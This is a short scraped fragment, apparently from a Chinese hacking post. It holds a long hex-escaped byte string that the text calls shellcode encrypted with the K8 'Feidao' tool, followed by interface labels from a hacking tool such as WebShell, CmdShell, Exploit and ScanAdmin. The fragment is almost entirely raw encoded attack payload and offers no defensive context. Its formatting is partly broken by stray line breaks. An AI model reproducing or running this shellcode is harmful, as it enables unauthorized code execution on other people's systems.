 所以我这里的shellcode是用hex加密过的,使用K8飞刀的工具直接加密的
"\xbe\x17\xd6\xe2\x30\xdb\xc4\xd9\x74\x24\xf4\x58\x2b\xc9\xb1""\x7b\x31\x70\x13\x03\x70\x13\x83\xc0\x13\x34\x17\x8f\x90\xa5""\xd2\xef\x7f\x23\x3b\x7b\x5b
\x38\xe6\xaf\x6a\x71\x63\x33\xae""\x76\xbd\x49\x3e\x74\xc7\xbd\x57\x92\x82\x69\xe4\x36\x09\xa9""\xb9\x35\x5d\x34\xaa\x56\x18\x97\x32\x46\xbf\xbf\x4e\x4d\xa3"
"\xb7\xa9\x07\xa1\x80\x8f\x97\x36\xd7\x42\x62\xb7\x4e\x79\x63""\x33\xe5\xc4\x7d\x4a\xb9\x40\xd0\x8c\xa4\x1e\x53\x8e\x55\x07""\x7e
\x27\x50\x06\x39\x68\xb7\x75\xc6\x5e\x1a\xcc\x7f\x3f\x40""\x5c\x0d\xc8\x33\x0b\xd2\xfb\x8d\x7f\xe0\x7a\x90\x51\x94\xdf""\x9a\x15\x80\x65\x07\x66\x7f
\xf6\xf9\x24\xc7\x35\x61\xbb\xdf""\x98\x67\x82\x4b\x67\x3d\x86\x33\xd3\x33\xba\x39\x75\x0f\xe6""\x45\x10\x94\xbe\xda\xf6\x40\x8b\xee\x45\xf0\x1c\xf3\x19\x67"
"\x46\x7b\xb6\x85\x2c\x3f\x01\x25\x61\x77\xb6\x4f\xfb\x8e\x9b""\x2f\x05\x12\x7a\x4c\x2d\x4d\x91\x66\x6d\xf6\x1a\xbd\xfd\xfd""\x89\xc9\x9f\xaa\x35\xbe
\x67\xa8\x77\x35\x17\x31\x68\xa2\xbf""\x35\xcd\xcd\xba\x0c\xc3\x46\xf3\xcf\x0b\xf6\xdf\x0e\xab\x53""\x27\xb2\x6a\xae\x89\xfd\xc2\xa1\x2d\xc6\x6e\x7a\xa9\x7f
\xaf""\xe0\x9c\xb7\x08\xcc\xc9\x18\x07\xb9\x63\xb7\x94\xe7\xb9\x0f""\xfe\xbf\x1a\xa0\xd1\x3d\x22\x97\xbe\xe5\x8b\xfe\xf2\xdc\x97""\x01\x93\xe7\x7e\x3f
\xc5\xe0\x8c\x82\x38\xb8\x7a\x78\x9a\xa4""\x17\xa7\xe8\x9e\x72\xbe\x1b\x31\x3b\x0a\xcb\x43\xf2\xe0\x1a""\x41\x56\x57\x2c\xfa\x12\x2f\xfd\x66\x74\x31\xd3\xed
\xa7\xe1""\x5b\x85\xdf\x8b\x4d\xf8\xc7\x23\x1b\xd3\x0b\xdc\x98\x0a\x83""\xd6\x7f\x7a\x9a\xa0\x46\x20\x85\x63\x0e\x68\xea\x82\xba\x16""\xc8\x50\x3a\x6d\xbf
\x52\x07\x8a\x7a\x13\xcb\x96\x72\x59\x16""\x53\x3e\xcd\x27\xce\x51\x22\xba\xa0\x45\xa0\x87\x25\x41\x7f""\x2d\xb9\xcd\x73\xcd\x0e\x45\x40\x3e\xe8\xde\x97\xda
\xa0\xcb""\xa7\xf1\x5a\xff\x6d\xb2\x74\x6b\xd8\xcb\x9a\x3f\xc4\x09\xc2""\x2b\xbd\xdc\x73\x54\x17\x01\xd4\x61\x5f\x0c\x91\xbe\x34\xb3""\xec\x0e\x2a\xdd\xe6\xde
\xaa\x5f\xf1\x2c\x90\x07\x66\x12\xda""\x06\x89\x5e\xda\x03\xd7\xd2\xf9\xf8\x19\x68\x1a\x4a\xe7\x86""\x33\x3d\x6c\x12\x09\x27\xf6\x5e\x7e\x3c
\x84\x64\x02\xe3\xaa""\x2b\xbd\xd1\x90\xc0\xcc\x2d\x84\x6e\xdc\xa5\xde\xb7\xbc\x86""\xdd\xd0\x14\x9e\xb7\x8c\x1b\xd6\xc2\xdc\x81\xbe\x56\xa6\xd3""\x5a
\x01\x64\x26\xa3\x1a";
内容长度: 2169
WebShell HackerIE EncodeDecode Cookie FileShell CmdShell Exploit DataOutput ScanAdmin GoogleHack History
内容长度: 2100